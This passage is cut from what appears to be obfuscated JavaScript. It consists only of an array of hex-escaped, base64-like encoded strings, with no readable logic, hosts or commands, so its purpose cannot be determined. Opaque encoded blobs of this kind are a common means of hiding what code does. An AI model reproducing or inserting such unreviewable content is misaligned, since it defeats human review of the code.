6e\x44\x6b\x6e\x49\x42\x64\x41\x50\x43\x73\x77\x3d\x3d','\x77\x72\x30\x34\x56\x51\x66\x43\x6a\x63\x4b\x38','\x77\x70\x4c\x43\x75\x79\x67\x3d','\x77\x72\x30\x34\x56\x51\x66\x43\x6a\x38\x4b\x6e\x41\x4d\x4b\x6a\x77\x34\x6a\x43\x6e\x41\x3d\x3d','\x77\x6f\x6a\x44\x76\x38\x4b\x63\x53\x55\x6c\x37','\x77\x71\x59\x68\x44\x67\x3d\x3d','\x44\x32\x4a\x43','\x77\x71\x4d\x4f\x4e\x63\x4b\x6a\x4a\x38\x4b\x54','\x66\x38\x4b\x70\x47\x41\x3d\x3d','\x77\x72\x72\x43\x73\x51\x46\x30\x5a\x6e\x49\x3d','\x59\x58\x50\x43\x74\x41\x3d\x3d','\x62\x4d\x4f\x6a\x77\x72\x51\x3d','\x63\x63\x4b\x74\x52\x43\x5a\x5a\x77\x70\x38\x3d','\x4a\x4d\x4f\x35\x51\x67\x3d\x3d','\x77\x36\x7a\x44\x73\x4d\x4f\x6f','\x77\x71\x4c\x44\x68\x42\x4d\x3d','\x77\x37\x44\x44\x74\x63\x4b\x55','\x77\x72\x46\x36\x77\x36\x77\x3d','\x77\x72\x54\x44\x76\x6a\x74\x35\x57\x63\x4b\x49','\x77\x37\x74\x73\x49\x41\x3d\x3d','\x77\x71\x4c\x44\x70\x32\x34\x3d','\x77\x37\x31\x64\x4f\x77\x3d\x3d','\x50\x4d\x4f\x38\x63\x41\x3d\x3d','\x64\x4d\x4f\x54\x42\x51\x3d\x3d','\x77\x70\x4a\x6d\x77\x36\x55\x76\x4d\x38\x4f\x39','\x4c\x63\x4f\x48\x43\x67\x3d\x3d','\x61\x51\x59\x2b\x43\x7a\x2f\x43\x6e\x51\x3d\x3d','\x77\x70\x73\x46\x65\x41\x3d\x3d','\x77\x70\x31\x2f\x77\x36\x6b\x3d','\x77\x6f\x37\x44\x75\x44\x41\x3d','\x4c\x56\x44\x44\x71\x67\x3d\x3d','\x77\x36\x46\x71\x77\x71\x30\x3d','\x4f\x63\x4f\x45\x43\x73\x4f\x58\x77\x34\x63\x6c','\x77\x71\x6b\x74\x77\x35\x41\x3d','\x77\x70\x6b\x49\x50\x67\x3d\x3d','\x77\x71\x2f\x44\x73\x46\x6a\x43\x76\x42\x48\x44\x73\x41\x3d\x3d','\x4e\x63\x4f\x50\x47\x67\x3d\x3d','\x77\x35\x39\x51\x77\x71\x30\x3d','\x77\x71\x38\x61\x46\x6d\x41\x65\x77\x6f\x48\x44\x70\x63\x4f\x37\x42\x73\x4f\x43\x53\x41\x3d\x3d','\x77\x6f\x62\x43\x6c\x58\x48\x44\x75\x77\x6f\x3d','\x41\x63\x4f\x58\x47\x6c\x2f\x44\x6b\x67\x3d\x3d','\x77\x71\x5a\x77\x77\x35\x77\x3d','\x48\x68\x6c\x4f\x77\x6f\x77\x57\x77\x36\x41\x3d','\x77\x35\x37\x44\x72\x73\x4f\x6e\x77\x36\x35\x4c\x77\x36\x51\x3d','\x77\x35\x63\x4f\x53\x6c\x49\x5a\x77\x72\x33\x44\x6f\x77\x3d\x3d','\x77\x6f\x62\x43\x6b\x48\x2f\x44\x6f\x51\x70\x42','\x63\x38\x4b\x76\x44\x41\x3d\x3d','\x5a\x4d\x4f\x45\x77\x36\x4d\x6d\x64\x67\x64\x51','\x4e\x46\x66\x44\x75\x38\x4f\x6d','\x77\x34\x44\x43\x72\x4d\x4b\x74\x77\x34\x50\x44\x6c\x73\x4f\x2f','\x77\x70\x49\x4f\x64\x31\x37\x43\x74\x54\x6b\x3d','\x77\x70\x6a\x44\x70\x38\x4b\x52\x55\x6e\x77\x3d','\x61\x4d\x4f\x4a\x77\x35\x34\x3d','\x58\x38\x4f\x50\x77\x36\x41\x47\x64\x6a\x67\x3d','\x77\x70\x70\x30\x77\x35\x5a\x33\x77\x36\x78\x6b\x77\x72\x6a\x43\x6d\x38\x4f\x30\x53\x63\x4b\x72\x77\x70\x30\x73\x77\x34\x51\x3d','\x77\x71\x59\x61\x45\x69\x35\x52\x77\x34\x7a\x44\x6f\x38\x4f\x37\x41\x38\x4b\x4b\x42\x73\x4f\x66\x61\x6a\x4a\x38\x77\x72\x72\x43\x67\x30\x6a\x43\x6e\x63\x4f\x6c\x77\x35\x34\x6e\x46\x63\x4f\x42\x77\x71\x2f\x44\x74\x63\x4f\x32\x58\x68\x44\x44\x75\x6e\x54\x43\x6a\x42\x62\x44\x74\x53\x76\x43\x69\x38\x4f\x41\x63\x38\x4b\x5a\x52\x38\x4b\x36\x77\x70\x64\x4e\x64\x73\x4f\x32\x77\x35\x6b\x3d','\x77\x34\x54\x43\x75\x38\x4b\x39\x57\x51\x45\x3d','\x4b\x32\x39\x71\x41\x51\x3d\x3d','\x77\x72\x64\x56\x77\x34\x6f\x3d','\x77\x36\x54\x43\x6b\x63\x4f\x48\x59\x7a\x68\x77','\x43\x4d\x4f\x6f\x77\x72\x77\x3d','\x49\x6d\x68\x69\x48\x63\x4b\x6b\x41\x4d\x4f\x71\x77\x6f\x6a\x44\x72\x79\x67\x3d','\x77\x71\x78\x39\x47\x42\x68\x56\x77\x6f\x6a\x43\x69\x63\x4f\x67\x59\x78\x30\x3d','\x63\x47\x76\x43\x71\x77\x3d\x3d','\x4c\x57\x56\x74\x43\x4d\x4b\x54\x42\x77\x3d\x3d','\x4b\x45\x68\x77\x4c\x4d\x4b\x4a\x77\x37\x5a\x74\x77\x71\x38\x3d','\x63\x4d\x4f\x65\x77\x72\x63\x55','\x49\x38\x4b\x6c\x4a\x77\x3d\x3d','\x61\x73\x4b\x35\x41\x38\x4f\x30\x77\x72\x6f\x35\x77\x36\x34\x46\x48\x63\x4b\x6d\x77\x6f\x35\x67\x4d\x53\x39\x57\x77\x34\x6f\x48\x77\x71\x54\x44\x70\x38\x4f\x74\x77\x6f\x4a\x47\x77\x34\x33\x43\x75\x41\x7a\x43\x72\x69\x76\x44\x6c\x63\x4b\x6a\x49\x48\x4c\x44\x75\x63\x4f\x50\x41\x51\x6a\x43\x68\x6b\x62\x43\x6c\x38\x4b\x55\x4e\x77\x3d\x3d','\x42\x63\x4b\x7a\x4d\x67\x3d\x3d','\x77\x36\x38\x4a\x55\x77\x3d\x3d','\x77\x35\x2f\x43\x76\x38\x4f\x6e','\x77\x35\x5a\x33\x77\x34\x46\x68\x77\x72\x41\x4c\x53\x46\x33\x44\x6a\x63\x4b\x7a\x53\x52\x51\x38\x4e\x45\x78\x76\x43\x63\x4b\x4a\x49\x73\x4f\x39\x77\x71\x7a\x43\x67\x53\x39\x58\x48\x32\x72\x43\x73\x63\x4b\x57\x77\x37\x62\x44\x67\x73\x4f\x71\x77\x35\x42\x55\x77\x36\x4a\x6b\x4d\x73\x4f\x46\x43\x63\x4f\x35\x4f\x41\x3d\x3d','\x43\x6d\x46\x57','\x77\x36\x76\x44\x6f\x77\x51\x3d','\x77\x70\x30\x68\x77\x37\x5a\x32\x58\x4d\x4f\x78\x63\x63\x4b\x33','\x77\x37\x76\x44\x71\x54\x6f\x3d','\x43\x38\x4f\x45\x50\x51\x3d\x3d','\x4a\x33\x44\x44\x6d\x77\x3d\x3d','\x59\x63\x4f\x50\x77\x36\x6b\x6b\x65\x69\x41\x3d','\x77\x72\x44\x44\x6c\x41\x6b\x3d','\x55\x63\x4b\x56\x51\x41\x3d\x3d','\x4e\x38\x4b\x2b\x44\x41\x3d\x3d','\x52\x38\x4b\x39\x56\x67\x3d\x3d','\x77\x36\x77\x65\x54\x77\x3d\x3d','\x77\x34\x67\x74\x62\x51\x3d\x3d','\x4c\x4d\x4f\x74\x77\x71\x34\x3d','\x47\x4d\x4f\x78\x77\x71\x51\x3d','\x77\x37\x44\x43\x72\x38\x4b\x51','\x77\x71\x48\x44\x73\x63\x4f\x4b\x77\x35\x5a\x68\x77\x71\x6b\x3d','\x77\x72\x37\x44\x6f\x63\x4f\x47\x77\x34\x4a\x68\x77\x72\x4d\x3d','\x64\x73\x4f\x49\x41\x73\x4f\x43\x77\x36\x4d\x69\x77\x71\x76\x43\x72\x41\x3d\x3d','\x77\x37\x76\x44\x70\x57\x63\x3d','\x77\x70\x70\x4a\x77\x37\x35\x54\x77\x70\x2f\x43\x73\x51\x3d\x3d','\x54\x73\x4f\x44\x4c\x77\x3d\x3d','\x77\x37\x48\x44\x73\x73\x4b\x59\x77\x35\x52\x62\x77\x70\x45\x3d','\x50\x73\x4b\x52\x48\x51\x3d\x3d','\x77\x6f\x59\x66\x77\x35\x31\x6d','\x55\x33\x33\x43\x72\x56\x7a\x44\x6a\x4d\x4f\x75\x77\x72\x49\x3d','\x77\x70\x4c\x43\x76\x32\x34\x3d','\x77\x72\x4d\x34\x77\x71\x54\x44\x72\x43\x64\x59\x44\x41\x3d\x3d','\x45\x6e\x6e\x44\x68\x51\x3d\x3d','\x77\x6f\x34\x33\x77\x72\x34\x3d','\x5a\x77\x64\x47\x49\x4d\x4b\x4c\x77\x37\x5a\x78\x77\x71\x33\x44\x72\x41\x67\x3d','\x4e\x57\x39\x45\x49\x73\x4b\x7a\x50\x4d\x4f\x36\x77\x70\x2f\x44\x68\x7a\x4c\x43\x72\x41\x3d\x3d','\x77\x71\x78\x36\x46\x67\x46\x2f\x77\x6f\x49\x3d','\x77\x34\x66\x44\x76\x63\x4b\x59','\x77\x70\x7a\x44\x68\x53\x34\x3d','\x41\x63\x4f\x71\x77\x72\x73\x3d','\x77\x35\x62\x44\x68\x4d\x4b\x43','\x51\x4d\x4b\x47\x77\x70\x44\x44\x74\x51\x72\x44\x68\x73\x4b\x6d\x5a\x41\x3d\x3d','\x77\x37\x66\x44\x6d\x67\x6f\x3d','\x4b\x38\x4b\x6d\x4e\x67\x3d\x3d','\x53\x38\x4b\x76\x43\x41\x3d\x3d','\x64\x38\x4f\x4b\x77\x6f\x63\x3d','\x77\x37\x64\x47\x4f\x77\x3d\x3d','\x50\x73\x4f\x68\x52\x73\x4b\x2b\x77\x6f\x73\x46\x77\x37\x49\x7a\x58\x73\x4f\x2b\x77\x35\x63\x3d','\x5a\x4d\x4f\x4f\x77\x71\x59\x4a\x62\x4d\x4f\x73\x4c\x73\x4f\x36','\x50\x30\x68\x4e\x4b\x38\x4b\x50\x77\x36\x31\x32\x77\x71\x76\x44\x71\x31\x6f\x66','\x77\x37\x52\x61\x4f\x7a\x31\x53\x59\x4d\x4f\x49\x77\x36\x55\x3d','\x77\x72\x6b\x30\x77\x72\x63\x3d','\x66\x38\x4b\x69\x48\x51\x3d\x3d','\x52\x79\x38\x36','\x77\x35\x66\x44\x68\x38\x4b\x76','\x77\x36\x6e\x44\x75\x73\x4f\x78\x77\x37\x67\x3d','\x77\x70\x4c\x43\x70\x77\x48\x43\x69\x69\x41\x54\x77\x36\x67\x3d','\x45\x6d\x6c\x7a','\x77\x72\x66\x43\x6d\x31\x62\x44\x70\x57\x37\x44\x6f\x4d\x4f\x63\x51\x6d\x6a\x44\x75\x4d\x4f\x31\x77\x35\x55\x56\x77\x35\x62\x44\x72\x45\x78\x31\x77\x35\x62\x43\x75\x67\x3d\x3d','\x77\x37\x4c\x43\x6b\x53\x33\x44\x69\x78\x4d\x3d','\x77\x70\x6f\x37\x62\x6b\x54\x43\x6d\x4d\x4b\x77\x45\x4d\x4b\x58\x77\x35\x33\x43\x67\x68\x74\x30\x58\x6e\x39\x4d\x77\x70\x54\x43\x72\x51\x33\x44\x76\x47\x66\x43\x6e\x4d\x4f\x57\x77\x72\x54\x43\x6a\x41\x50\x44\x6b\x52\x30\x70\x77\x35\x72\x43\x74\x38\x4b\x79\x4f\x55\x4a\x66\x4b\x57\x6f\x61\x77\x6f\x33\x43\x76\x73\x4b\x5a','\x4f\x56\x66\x44\x71\x67\x3d\x3d','\x77\x72\x67\x34\x77\x72\x37\x44\x6e\x7a\x70\x64','\x53\x63\x4f\x48\x77\x70\x49\x3d','\x77\x72\x4d\x54\x4e\x73\x4b\x69\x45\x73\x4b\x56','\x77\x37\x66\x44\x75\x4d\x4b\x66\x77\x35\x30\x3d','\x46\x4d\x4f\x4f\x4a\x67\x3d\x3d','\x54\x48\x33\x43\x74\x32\x2f\x44\x6b\x63\x4f\x72','\x4a\x63\x4f\x64\x41\x55\x33\x44\x6e\x38\x4f\x71','\x77\x72\x48\x44\x6f\x63\x4b\x4f','\x77\x70\x35\x52\x45\x77\x3d\x3d','\x64\x63\x4f\x46\x77\x71\x41\x5a\x62\x63\x4f\x69\x4a\x63\x4f\x74\x77\x36\x73\x3d','\x77\x6f\x66\x44\x73\x73\x4b\x54\x58\x48\x78\x6e','\x59\x4d\x4f\x33\x45\x51\x3d\x3d','\x77\x34\x4c\x43\x6d\x63\x4b\x42','\x77\x6f\x59\x68\x63\x38\x4b\x58\x77\x71\x6b\x3d','\x4d\x63\x4f\x72\x52\x73\x4b\x71\x77\x6f\x73\x66','\x77\x71\x2f\x43\x68\x43\x41\x3d','\x4a\x4d\x4f\x70\x77\x6f\x30\x3d','\x42\x38\x4f\x58\x4a\x57\x66\x44\x6f\x6e\x67\x3d','\x77\x70\x31\x72\x77\x36\x6f\x36\x42\x73\x4f\x68','\x56\x4d\x4b\x2b\x49\x41\x3d\x3d','\x43\x4d\x4f\x63\x4a\x77\x3d\x3d','\x77\x37\x37\x44\x73\x31\x66\x43\x74\x78\x62\x44\x76\x51\x3d\x3d','\x77\x71\x48\x44\x74\x7a\x5a\x2b\x66\x51\x3d\x3d','\x77\x70\x4c\x44\x6b\x56\x77\x3d','\x77\x36\x6f\x52\x53\x67\x3d\x3d','\x77\x6f\x4e\x43\x77\x37\x52\x52\x77\x6f\x33\x43\x73\x48\x33\x44\x69\x4d\x4b\x65','\x77\x72\x64\x37\x77\x35\x34\x3d','\x77\x72\x6a\x44\x75\x63\x4f\x6e','\x77\x34\x78\x37\x77\x36\x6f\x35\x46\x38\x4f\x76\x51\x4d\x4f\x45\x43\x69\x30\x3d','\x77\x36\x2f\x44\x6a\x38\x4f\x69','\x58\x7a\x74\x41\x77\x72\x76\x43\x6a\x67\x63\x3d','\x77\x35\x5a\x4b\x41\x77\x3d\x3d','\x47\x73\x4f\x4f\x47\x67\x3d\x3d','\x77\x34\x6a\x43\x72\x41\x44\x43\x73\x69\x55\x3d','\x77\x36\x72\x43\x76\x4d\x4b\x5a','\x45\x4d\x4f\x53\x77\x72\x30\x3d','\x43\x4d\x4b\x6e\x4a\x77\x3d\x3d','\x4c\x73\x4f\x44\x4f\x4d\x4f\x52\x77\x37\x51\x34\x77\x72\x48\x44\x74\x67\x3d\x3d','\x77\x72\x35\x4d\x43\x77\x3d\x3d','\x77\x37\x68\x74\x50\x41\x3d\x3d','\x77\x36\x72\x44\x74\x54\x74\x6c\x64\x73\x4b\x54\x77\x70\x39\x75\x77\x34\x58\x43\x6f\x38\x4b\x49\x77\x6f\x58\x44\x70\x4d\x4b\x46\x77\x6f\x4a\x42','\x77\x37\x78\x61\x4e\x79\x39\x42\x62\x77\x3d\x3d','\x77\x36\x4c\x43\x72\x63\x4b\x30','\x77\x70\x33\x43\x74\x33\x67\x3d','\x4e\x63\x4f\x74\x4d\x77\x3d\x3d','\x77\x71\x66\x44\x75\x69\x39\x73\x63\x63\x4b\x53\x77\x72\x51\x72\x77\x35\x6a\x43\x6f\x63\x4b\x4d\x77\x6f\x66\x44\x70\x63\x4b\x4e\x77\x70\x6c\x4b\x77\x72\x41\x3d','\x51\x41\x41\x52\x77\x70\x64\x53\x77\x37\x54\x43\x72\x38\x4f\x74\x77\x72\x4d\x3d','\x66\x63\x4f\x47\x77\x37\x49\x6b\x5a\x79\x5a\x46','\x77\x36\x37\x43\x73\x67\x38\x3d','\x77\x70\x33\x44\x6f\x4d\x4b\x70','\x43\x4d\x4f\x6f\x54\x51\x3d\x3d','\x77\x72\x49\x53\x77\x35\x78\x6b\x51\x63\x4f\x79\x57\x4d\x4b\x78\x55\x63\x4b\x34\x77\x6f\x48\x43\x69\x4d\x4b\x47\x56\x79\x31\x55\x4b\x57\x48\x43\x6b\x31\x62\x43\x6b\x67\x3d\x3d','\x55\x63\x4f\x46\x44\x67\x3d\x3d','\x77\x34\x34\x4d\x57\x31\x41\x49\x77\x70\x7a\x44\x6d\x6b\x37\x43\x6f\x63\x4b\x77\x77\x72\x66\x43\x74\x44\x72\x43\x6f\x63\x4b\x54\x64\x63\x4b\x59\x55\x4d\x4f\x64\x64\x43\x4c\x43\x72\x73\x4b\x33\x50\x4d\x4f\x49\x52\x67\x3d\x3d','\x65\x38\x4b\x72\x51\x54\x46\x67\x77\x71\x54\x44\x73\x41\x3d\x3d','\x66\x73\x4b\x75\x46\x4d\x4b\x4a\x46\x4d\x4b\x53','\x77\x36\x72\x43\x6c\x51\x73\x3d','\x4b\x73\x4f\x41\x48\x73\x4f\x43\x77\x36\x38\x2f\x77\x6f\x44\x44\x74\x4d\x4f\x32\x4f\x6a\x4c\x43\x75\x56\x33\x44\x6d\x63\x4b\x66\x53\x73\x4b\x48\x77\x71\x44\x43\x74\x4d\x4b\x74\x4c\x56\x77\x48\x77\x36\x62\x43\x67\x78\x35\x65\x77\x6f\x6a\x43\x6b\x6c\x76\x43\x75\x57\x64\x32\x62\x38\x4f\x36\x77\x37\x45\x3d','\x42\x67\x39\x43','\x77\x6f\x44\x44\x6d\x67\x41\x3d','\x77\x72\x73\x63\x77\x6f\x67\x3d','\x63\x4d\x4f\x48\x77\x72\x45\x62\x59\x73\x4f\x6c\x46\x4d\x4f\x74\x77\x37\x66\x44\x6d\x30\x51\x3d','\x4e\x73\x4f\x31\x77\x70\x30\x3d','\x77\x34\x66\x43\x70\x38\x4b\x6b\x56\x78\x77\x56\x77\x37\x67\x3d','\x53\x73\x4f\x61\x77\x35\x54\x44\x71\x45\x33\x44\x6b\x73\x4b\x70\x4e\x38\x4b\x45','\x63\x38\x4f\x62\x77\x71\x67\x56\x66\x77\x3d\x3d','\x77\x71\x5a\x44\x46\x67\x3d\x3d','\x77\x71\x31\x47\x77\x34\x45\x74\x77\x37\x31\x46\x77\x72\x30\x3d','\x41\x67\x6c\x54\x77\x6f\x4d\x3d','\x77\x70\x44\x43\x71\x54\x45\x3d','\x4e\x63\x4f\x4c\x44\x46\x76\x44\x6a\x63\x4f\x77\x77\x36\x6a\x43\x6c\x38\x4f\x6b','\x77\x72\x58\x43\x76\x41\x35\x68\x55\x32\x34\x3d','\x77\x72\x5a\x44\x77\x34\x38\x3d','\x4d\x57\x78\x32\x43\x4d\x4b\x4f\x41\x63\x4f\x52\x77\x6f\x6a\x44\x6c\x69\x6a\x44\x74\x73\x4b\x5a\x77\x37\x6a\x44\x71\x53\x66\x43\x71\x63\x4f\x4d\x64\x6d\x56\x79\x77\x37\x74\x68\x59\x41\x76\x44\x6f\x55\x6c\x57\x42\x4d\x4b\x4f\x4d\x63\x4f\x73\x45\x30\x78\x35','\x46\x4d\x4f\x31\x77\x72\x49\x3d','\x44\x73\x4f\x49\x77\x6f\x54\x44\x73\x52\x6a\x44\x68\x38\x4f\x31\x4c\x73\x4f\x51','\x77\x70\x63\x49\x64\x46\x44\x43\x73\x6a\x31\x4d\x48\x48\x68\x77\x77\x37\x30\x2f\x77\x6f\x45\x76\x77\x6f\x52\x32\x77\x35\x49\x50\x77\x36\x33\x43\x67\x38\x4b\x42','\x77\x72\x4a\x38\x77\x37\x59\x3d','\x50\x63\x4b\x72\x50\x58\x4c\x44\x72\x67\x3d\x3d','\x49\x73\x4b\x2b\x50\x33\x7a\x44\x72\x73\x4b\x36','\x77\x37\x66\x43\x6c\x77\x72\x44\x73\x43\x4d\x3d','\x77\x71\x6e\x43\x74\x68\x41\x3d','\x77\x71\x50\x44\x75\x38\x4b\x45\x77\x35\x52\x74\x77\x72\x58\x44\x75\x54\x73\x51\x4d\x38\x4f\x6a\x77\x72\x34\x3d','\x4f\x73\x4f\x56\x77\x72\x6f\x42\x54\x38\x4f\x71\x51\x77\x3d\x3d','\x77\x6f\x33\x44\x76\x73\x4b\x52\x58\x6d\x5a\x75\x77\x35\x77\x66','\x77\x72\x41\x56\x77\x34\x4d\x3d','\x77\x37\x62\x43\x72\x63\x4b\x4c','\x65\x67\x49\x71\x48\x68\x66\x43\x68\x38\x4b\x79\x50\x47\x6c\x4a\x77\x35\x6f\x3d','\x5a\x73\x4f\x65\x77\x71\x6f\x66\x66\x38\x4f\x69\x4a\x4d\x4f\x6d','\x65\x78\x4a\x50','\x4a\x57\x56\x31\x42\x73\x4b\x45\x43\x73\x4f\x61\x77\x70\x54\x44\x6e\x6a\x6b\x3d','\x66\x78\x30\x36\x43\x7a\x2f\x43\x6a\x73\x4b\x49\x4e\x32\x55\x3d','\x77\x70\x2f\x44\x73\x73\x4b\x4f\x54\x77\x3d\x3d','\x77\x72\x42\x4a\x77\x34\x63\x6b\x77\x36\x42\x2b','\x77\x37\x49\x4a\x51\x58\x56\x42\x77\x70\x67\x3d','\x64\x73\x4b\x67\x56\x6a\x39\x73\x77\x6f\x54\x44\x70\x67\x3d\x3d','\x58\x42\x4e\x55','\x51\x30\x6a\x43\x6a\x51\x3d\x3d','\x77\x37\x2f\x44\x75\x7a\x30\x3d','\x77\x37\x44\x44\x6a\x67\x63\x30\x4f\x73\x4b\x51','\x77\x34\x50\x43\x68\x4d\x4b\x35','\x77\x34\x2f\x43\x6d\x63\x4b\x58','\x77\x72\x76\x43\x72\x45\x77\x3d','\x59\x4d\x4f\x74\x53\x63\x4b\x6a\x77\x70\x45\x59\x77\x37\x4e\x77\x54\x38\x4f\x6e\x77\x34\x51\x31\x41\x78\x6b\x58\x77\x34\x6b\x3d','\x77\x72\x51\x4a\x42\x38\x4b\x6c\x46\x4d\x4b\x4f\x77\x36\x73\x77','\x77\x35\x50\x43\x6d\x54\x63\x3d','\x44\x73\x4f\x73\x4f\x51\x3d\x3d','\x77\x72\x64\x64\x77\x34\x63\x37\x77\x37\x46\x34','\x77\x71\x46\x30\x44\x77\x4e\x78\x77\x6f\x62\x43\x6d\x63\x4f\x71\x55\x41\x3d\x3d','\x77\x37\x56\x48\x4d\x44\x74\x42\x64\x41\x3d\x3d','\x77\x37\x4c\x44\x69\x68\x38\x36\x4b\x63\x4b\x5a\x77\x36\x55\x69\x77\x35\x46\x72\x49\x73\x4b\x49\x77\x70\x33\x43\x6e\x4d\x4f\x50\x77\x70\x45\x3d','\x4e\x73\x4f\x45\x42\x45\x76\x44\x6a\x67\x3d\x3d','\x77\x6f\x50\x43\x70\x78\x76\x43\x75\x69\x59\x4d','\x77\x36\x62\x43\x6c\x63\x4f\x66\x62\x53\x74\x35\x61\x6b\x77\x45\x77\x35\x66\x44\x67\x38\x4b\x48\x77\x71\x50\x44\x6c\x63\x4f\x6c\x54\x38\x4f\x6d','\x77\x36\x76\x44\x74\x73\x4b\x61\x77\x34\x5a\x4b','\x77\x71\x4c\x44\x70\x55\x62\x43\x6c\x51\x54\x44\x74\x56\x73\x3d','\x77\x71\x34\x48\x49\x73\x4b\x34\x41\x63\x4b\x47\x77\x37\x45\x34\x77\x70\x68\x68\x77\x6f\x4d\x4d\x53\x63\x4b\x36\x47\x68\x4d\x6d\x44\x56\x52\x6c\x45\x38\x4b\x70\x4b\x45\x7a\x44\x69\x77\x68\x67','\x77\x37\x66\x43\x67\x43\x33\x44\x6c\x77\x49\x3d','\x4b\x4d\x4f\x54\x41\x67\x3d\x3d','\x77\x71\x44\x44\x67\x4d\x4f\x78\x47\x6d\x41\x41\x4e\x67\x3d\x3d','\x77\x35\x76\x43\x72\x73\x4b\x2f\x56\x77\x45\x54','\x77\x36\x62\x43\x6c\x63\x4f\x66\x62\x53\x74\x35\x61\x6b\x77\x45\x77\x35\x66\x44\x6b\x73\x4b\x62\x77\x72\x4c\x44\x72\x38\x4f\x69\x54\x63\x4f\x78\x64\x67\x3d\x3d','\x4f\x4d\x4b\x36\x50\x57\x37\x44\x76\x77\x3d\x3d','\x43\x38\x4f\x4b\x77\x6f\x48\x44\x6f\x42\x6a\x44\x67\x63\x4f\x70\x4a\x67\x3d\x3d','\x77\x37\x45\x48\x56\x58\x56\x4b\x77\x70\x7a\x43\x6f\x4d\x4f\x6f\x51\x4d\x4b\x51\x44\x63\x4b\x43\x64\x47\x56\x79\x77\x36\x4c\x44\x6a\x56\x48\x44\x6d\x77\x3d\x3d','\x77\x6f\x42\x4e\x77\x37\x78\x42\x77\x6f\x34\x3d','\x4b\x73\x4f\x72\x53\x73\x4b\x70\x77\x6f\x30\x65\x77\x37\x45\x31\x57\x41\x3d\x3d','\x4d\x46\x37\x44\x71\x63\x4f\x6d\x52\x33\x4c\x43\x75\x4d\x4f\x39','\x77\x36\x42\x54\x4c\x43\x39\x63\x61\x63\x4f\x79\x77\x37\x4a\x42\x77\x70\x6c\x43\x77\x37\x6e\x43\x68\x73\x4b\x2b\x4b\x38\x4b\x64\x77\x36\x63\x3d','\x77\x6f\x7a\x44\x74\x38\x4f\x51\x77\x35\x68\x6a\x77\x71\x54\x44\x68\x42\x6f\x47\x4d\x4d\x4f\x70\x77\x72\x4d\x50','\x77\x35\x4c\x43\x73\x38\x4b\x34\x51\x77\x45\x49','\x77\x37\x62\x43\x68\x43\x50\x44\x69\x51\x37\x44\x72\x63\x4b\x31\x54\x45\x34\x3d','\x77\x70\x44\x43\x75\x68\x7a\x43\x72\x54\x30\x4e','\x77\x71\x34\x52\x63\x46\x54\x43\x73\x69\x68\x4f\x46\x41\x3d\x3d','\x56\x69\x5a\x48\x77\x71\x2f\x43\x6a\x68\x77\x3d','\x77\x72\x63\x38\x77\x72\x7a\x44\x6c\x42\x35\x64\x43\x4d\x4b\x70\x77\x70\x67\x58\x47\x67\x3d\x3d','\x77\x35\x34\x74\x61\x4d\x4b\x52\x77\x72\x68\x4e','\x77\x36\x76\x43\x6e\x4d\x4f\x62\x61\x79\x46\x39','\x77\x34\x6e\x43\x73\x63\x4b\x71\x77\x35\x66\x44\x6c\x73\x4f\x6b','\x4f\x47\x46\x74\x43\x38\x4b\x43\x46\x77\x3d\x3d','\x64\x38\x4b\x7a\x45\x38\x4b\x64\x46\x4d\x4b\x4a','\x77\x72\x73\x74\x77\x72\x58\x44\x69\x69\x38\x3d','\x77\x70\x51\x5a\x63\x55\x62\x43\x71\x43\x38\x3d','\x49\x63\x4b\x72\x49\x77\x3d\x3d','\x48\x73\x4f\x65\x77\x6f\x6e\x44\x70\x77\x72\x44\x6e\x51\x3d\x3d','\x63\x38\x4f\x4b\x77\x71\x49\x64\x65\x63\x4f\x69','\x4f\x38\x4f\x62\x44\x73\x4f\x57\x77\x36\x6b\x38\x77\x72\x62\x44\x70\x4d\x4f\x6a','\x77\x72\x50\x44\x6f\x46\x44\x43\x76\x51\x7a\x44\x74\x6e\x70\x38\x77\x70\x4c\x44\x76\x58\x67\x47','\x42\x63\x4b\x4e\x4b\x32\x66\x44\x68\x56\x45\x3d','\x77\x70\x4c\x44\x69\x38\x4f\x4b\x77\x35\x68\x79\x77\x71\x6e\x44\x71\x44\x67\x46\x4b\x4d\x4f\x70','\x77\x37\x6e\x44\x6b\x77\x41\x67\x4f\x73\x4b\x4c','\x4a\x57\x39\x75\x4c\x73\x4b\x53\x47\x38\x4f\x68\x77\x6f\x44\x44\x6a\x79\x6a\x43\x6f\x73\x4b\x47\x77\x37\x6f\x3d','\x77\x70\x52\x32\x77\x36\x30\x75\x42\x73\x4f\x36','\x77\x71\x6e\x44\x75\x38\x4f\x4a\x77\x37\x42\x67\x77\x72\x58\x44\x73\x7a\x67\x46\x4c\x73\x4f\x6c\x77\x72\x38\x56\x77\x37\x45\x70\x65\x44\x34\x4f\x57\x7a\x44\x44\x68\x73\x4f\x69\x45\x41\x3d\x3d','\x4b\x38\x4b\x6a\x4f\x47\x6a\x44\x72\x73\x4b\x68','\x42\x63\x4f\x2f\x44\x73\x4f\x4a\x77\x36\x4d\x2f\x77\x72\x62\x44\x70\x4d\x4f\x6a\x45\x55\x62\x43\x6c\x48\x62\x44\x6f\x73\x4b\x6f\x56\x38\x4b\x72\x77\x71\x6e\x44\x70\x73\x4b\x67\x4f\x77\x34\x3d','\x77\x71\x63\x47\x77\x34\x42\x77\x58\x4d\x4f\x76','\x77\x70\x56\x68\x77\x36\x63\x6f\x48\x38\x4f\x73\x52\x38\x4f\x65\x51\x52\x62\x44\x6e\x6a\x55\x30\x77\x34\x48\x44\x68\x73\x4b\x74\x77\x70\x5a\x4c\x77\x6f\x49\x35\x77\x6f\x6e\x43\x76\x4d\x4f\x49\x77\x35\x4e\x6a\x77\x6f\x4d\x66\x57\x48\x54\x43\x75\x51\x3d\x3d','\x77\x72\x54\x44\x69\x4d\x4b\x4b\x58\x6d\x70\x72\x77\x34\x4d\x54\x57\x63\x4f\x58\x62\x7a\x56\x78\x77\x6f\x6b\x58\x45\x6e\x7a\x43\x70\x51\x58\x44\x70\x31\x51\x3d','\x46\x68\x4e\x44\x77\x70\x34\x50\x77\x36\x33\x44\x74\x63\x4f\x6c\x77\x71\x37\x43\x68\x41\x55\x43\x4d\x73\x4b\x7a\x52\x63\x4f\x47\x77\x36\x48\x43\x6a\x4d\x4b\x66\x77\x70\x77\x57\x77\x34\x63\x33\x77\x71\x6c\x73\x77\x70\x30\x75\x77\x34\x51\x43\x77\x35\x51\x35\x47\x6d\x66\x44\x75\x4d\x4f\x68\x77\x70\x2f\x43\x6a\x41\x3d\x3d','\x52\x57\x44\x43\x73\x48\x76\x44\x6b\x63\x4f\x77','\x4b\x63\x4f\x4a\x77\x36\x4d\x67\x55\x53\x6c\x46\x77\x6f\x78\x32\x62\x4d\x4f\x45\x77\x70\x42\x56\x77\x37\x49\x6c\x77\x72\x72\x44\x6a\x4d\x4b\x50\x77\x71\x